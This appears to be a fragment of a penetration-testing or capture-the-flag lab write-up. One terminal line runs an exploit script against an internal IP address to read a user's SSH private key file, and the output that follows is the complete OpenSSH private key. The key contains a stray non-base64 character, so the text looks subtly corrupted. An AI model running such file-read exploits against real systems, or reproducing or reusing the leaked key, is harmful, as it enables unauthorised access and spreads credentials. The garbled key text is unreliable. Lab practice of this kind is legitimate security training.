 └─$ python3 50420.py http://192.168.226.244/main /home/daniela/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAACmFlczI1Ni1jdHIAAAAGYmNyeXB0AAAAGAAAABBAElTUsf
3CytILJX83Yd9rAAAAEAAAAAEAAAGXAAAAB3NzaC1yc2EAAAADAQABAAABgQDwl5IEgynx
KMLz7p6mzgvTquG5/NT749sMGn+sq7VxLuF5zPK9sh//lVSxf6pQYNhrX36FUeCpu/bOHr
tn+4AZJEkpHq8g21ViHu62IfOWXtZZ1g+9uKTgm5MTR4M8bp4QX+T1R7TzTJsJnMhAdhm1
TRWp3IXxIxFP/UxXRvzPiZDDB/Uk9NmKR820i0VaclY1/ZqL6ledMF8C+e9pfYBriye0Ee
kMUNJFFQbJzPO4qgB/aXDzARbKhKEOrWpCop/uGrlTuvjyhvnQ2XQEp58eNyl0HzqLEn7b
NALT6A+Si3QJpXmZYlA7LAn6Knc7O7nuichDEmTkTiChEJrzftbZE/dL1u3XPuvdCBlhgH
4UDN8t5cFJ9us3l/OAe33r7xvEein9Hh51ewWPKuxvUwD0J+mX/cME32tCTCNgLQMWozQi
SKAnhLR+AtV0hvZyQsvDHswdvJNoflNpsdWOTF7znkj7F6Ir+Ax6ah+Atp6FQaFW8jvX2l
Wrbm720VllATcAAAWQsOnD0FwxFsne8k26g6ZOFbCfw3NtjRuqIuIKYJst7+CKj7VDP3pg
FlFanpl3LnB3WHI3RuTB5MeeKWuXEIEG1uaQAK6C8OK6dB+z5EimQNFAdATuWhX3sl2ID0
fpS5BDiiWlVyUDZsV7J6Gjd1KhvFDhDCBuF6KyCdJNO+Y7I5T8xUPM4RLBidVUV2qfeUom
28gwmsB90EKrpUtt4YmtMkgz+dy8oHvDQlVys4qRbzE4/Dm8N2djaImiHY9ylSzbFPv3Nk
GiIQPzrimq9qfW3qAPjSmkcSUiNAIwyVJA+o9/RrZ9POVCcHp23/VlfwwpOlhDUSCVTmHk
JI0F2OIhV1VxjaKw81rv+KozwQgmOgyxUGAh8EVWAhRfEADwqmiEOAQKZtz+S0dpzyhwEs
uw9FFOOI75NKL//nasloslxGistCkrHiyx0iC0F8SLckEhisLh4peXxW7hI54as4RbzaLp
f4GE8KGrWPSQbDPxRz70WuTVE2+SV4aCcbg2Kjna8CDaYd8ux/k8Kx5PVKyKw+qUnMBt4N
xxQyq4LVvUQlVZX6mKCfda+9rudmFfRg7pcn6AXA7dKk21qv+BS2xoLSKc5j6KOe9bXvhP
5uGeWEyR19jSG4jVVF5mNalJAvN488oITINC+EoIDNR9YKFAX9D9amoQAt8EZf5avGfXty
iOGkAIEEDRRd6+8FUZCRf8y+urfqZZWIdXYVw3TXir7swlcKBnyu8eirrWHLjlTdUcA238
g+Xqj1a6JCcz0lJawI6f+YeW575LqKVV0ErDpdvxOBSJ8N9Z3bxOTZstsOqJKDd0aTsNV7
BgupTtelSJRj0AxWj0UQWis7OLwkw7fbXbVhsyBJUL/0/BXuCgR6TY04DjhTkpqPQMVn8s
7MyAn+9oCWmxd/7ODTqEeAByRMsu9ehdzQF327+n+Xwx4tq9cTizeLx9jY8HEpx5tGfiNN
miQQw7sSETLRag5ALPandyV3albE/IjcATio8ZDjAWjBUkqGTS8Xp7eSl5kwuh6tjaYcg/
qnKmEAMQ8Zx/mgNFd04W4AuxWdMPaJN/cT21XsHLZiGZ1QO9×9TmroaCue1TnHVc+3KA0x
j378pDLdhKJlmh/khJrM6Gd25IxUEhw6eTsvIyFLgRUaOT5Vmg/KsSrHCWXBFM2UFrnTwx
r8dWWQ7/01M8McSiBdy2sNA4NrpMxS5+kJ5y3CTrhIgOYBuQvhxLYGMI5JLkcNN/imrEAE
s1jbr7mBjvQe1HHgPxdufQhRGjWgxsE3Dc0D0MdpYnUbJ0zQ65cIIyS8X1AjeeBphh+XBO
1SMrrDusvyTPfHbsv8abnMTrVSTzMiVYd+2QaRgg87Jy5pgg455EVcMWLVNchGtLaeaOA4
AXFZFjNXQC611fVaNXyJwpsmWYnCSraEjmwTjx9m9IEd5BMTbyrh7JbG2U1bmuF+OfBXuO
95Fs5KWi+S3JO3NWukgdWY0UY/5JXC2JrjcyGN0W/VzNldvSQBoIVvTo9WJaImcu3GjPiI
t9SDl3nbnbJIwqcq4Twymf5uWkzLiSvk7pKMbSOjx4hpxfqb4WuC0uFeijfMnMrIIb8FxQ
bQUwrNcxJOTchq5Wdpc+L5XtwA6a3MyM+mud6cZXF8M7GlCkOC0T21O+eNcROSXSg0jNtD
UoRUBJIeKEdUlvbjNuXE26AwzrITwrQRlwZP5WY+UwHgM2rx1SFmCHmbcfbD8j9YrYgUAu
vJbdmDQSd7+WQ2RuTDhK2LWCO3YbtOd6p84fKpOfFQeBLmmSKTKSOddcSTpIRSu7RCMvqw
l+pUiIuSNB2JrMzRAirldv6FODOlbtO6P/iwAO4UbNCTkyRkeOAz1DiNLEHfAZrlPbRHpm
QduOTpMIvVMIJcfeYF1GJ4ggUG4=
-----END OPENSSH PRIVATE KEY-----